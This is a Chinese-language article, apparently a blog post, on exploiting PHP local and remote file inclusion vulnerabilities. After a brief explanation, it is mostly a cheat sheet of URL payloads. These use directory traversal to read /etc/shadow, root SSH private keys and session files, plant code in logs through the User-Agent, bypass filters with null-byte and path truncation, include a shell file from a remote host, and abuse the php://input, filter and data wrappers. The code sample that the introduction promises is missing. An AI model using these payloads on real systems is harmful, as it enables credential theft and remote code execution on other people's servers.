0x00 前言
PHP文件包含漏洞的产生原因是在通过PHP的函数引入文件时,由于传入的文件名没有经过合理的校验,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。
最常见的就属于本地文件包含(Local File Inclusion)漏洞了。
我们来看下面一段index.php代码:
程序的本意可能是当提交url为http://example.com/index.php?func=add.php时,调用add.php里面的样式内容和功能。直接访问http://example.com/index.php则会包含默认的default.php
那么问题来了,如果我们提交http://example.com/index.php?func=upload/pic/evil.jpg ,且evil.jpg是由黑客上传到服务器上的一个图片,在图片的末尾添加了恶意的php代码,那么恶意的代码就会被引入当前文件执行。
如果被包含的文件中无有效的php代码,则会直接把文件内容输出。
在接下来的内容中会以代码样本作为例子,来给大家介绍各种奇葩猥琐的利用姿势。
0x01 普通本地文件包含
- 包含同目录下的文件:
?file=.htaccess - 目录遍历:
?file=../../../../../../../../../var/lib/locate.db ?file=../../../../../../../../../var/lib/mlocate/mlocate.db
(linux中这两个文件储存着所有文件的路径,需要root权限)
- 包含错误日志: ?file=../../../../../../../../../var/log/apache/error.log (试试把UA设置为“”来使payload进入日志)
- 获取web目录或者其他配置文件:
?file=../../../../../../../../../usr/local/apache2/conf/httpd.conf
(更多→http://wiki.apache.org/httpd/DistrosDefaultLayout)
- 包含上传的附件:
?file=../attachment/media/xxx.file
- 读取session文件:
?file=../../../../../../tmp/sess_tnrdo9ub2tsdurntv0pdir1no7
(session文件一般在/tmp目录下,格式为sess_[your phpsessid value],有时候也有可能在/var/lib/php5之类的,在此之前建议先读取配置文件。在某些特定的情况下如果你能够控制session的值, 也许你能够获得一个shell)
- 如果拥有root权限还可以试试读这些东西:
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.ssh/id_rsa.keystore
/root/.ssh/id_rsa.pub
/root/.ssh/known_hosts
/etc/shadow
/root/.bash_history
/root/.mysql_history
/proc/self/fd/fd[0-9]* (文件标识符)
/proc/mounts
/proc/config.gz
- 如果有phpinfo可以包含临时文件:
参见http://hi.baidu.com/mmnwzsdvpkjovwr/item/3f7ceb39965145eea984284el
0x02 有限制的本地文件包含
- %00截断:
?file=../../../../../../../../../etc/passwd%00
(需要 magic_quotes_gpc=off,PHP小于5.3.4有效)
- %00截断目录遍历:
?file=../../../../../../../../../var/www/%00
(需要 magic_quotes_gpc=off,unix文件系统,比如FreeBSD,OpenBSD,NetBSD,Solaris)
- 路径长度截断:
?file=../../../../../../../../../etc/passwd/././././././.[…]/./././././.
(php版本小于5.2.8(?)可以成功,linux需要文件名长于4096,windows需要长于256)
- 点号截断:
?file=../../../../../../../../../boot.ini/………[…]…………
(php版本小于5.2.8(?)可以成功,只适用windows,点号需要长于256)
0x03 普通远程文件包含
- 远程代码执行:
?file=[http|https|ftp]://example.com/shell.txt
(需要allow_url_fopen=On并且 allow_url_include=On)
- 利用php流input:
?file=php://input
(需要allow_url_include=On,详细→http://php.net/manual/en/wrappers.php.php)
- 利用php流filter:
?file=php://filter/convert.base64-encode/resource=index.php
(同上)
- 利用data URIs:
?file=data://text/plain;base64,SSBsb3ZlIFBIUAo=
(需要allow_url_include=On)
- 利用XSS执行任意代码:
?file=http://127.0.0.1/path/xss.php?xss=phpcode
(需要allow_url_fopen=On,allow_url_include=On并且防火墙或者白名单不允许访问外网时,先在同站点找一个XSS漏洞,包含这个页面,就可以注入恶意代码了。条件非常极端和特殊- -)
0x04 有限制的远程文件包含
- ?file=http://example.com/shell
- ?file=http://example.com/shell.txt?
- ?file=http://example.com/shell.txt%23
(需要allow_url_fopen=On并且allow_url_include=On)
- ?file=\evilshare\shell.php (只需要allow_url_include=On)
0x05 延伸
其实在前面也说了,这些漏洞产生原因是PHP函数在引入文件时,传入的文件名没有经过合理的校验,从而操作了预想之外的文件。实际上我们操作文件的函数不只是include()一个,上面提到的一些截断的方法同样可以适用于以下函数:
参考文章:
http://websec.wordpress.com/2009/11/28/freebsd-directory-listing-with-php-file-functions/
http://www.digininja.org/blog/when_all_you_can_do_is_read.php
http://wiki.apache.org/httpd/DistrosDefaultLayout
http://ddxhunter.wordpress.com/2010/03/10/lfis-exploitation-techniques/
http://www.coresec.org/2011/05/12/local-file-inclusion-to-remote-command-execution-using-ssh/
http://www.ush.it/2009/02/08/php-filesystem-attack-vectors/
http://websec.wordpress.com/2010/02/22/exploiting-php-file-inclusion-overview/
http://diablohorn.wordpress.com/2010/01/16/interesting-local-file-inclusion-method/





